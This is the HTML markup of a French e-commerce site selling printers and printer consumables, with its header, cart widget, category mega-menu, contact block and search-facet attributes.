                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    <span>
        Appelez-nous :
        <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
    </span>
            <br>
        Ou
        <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
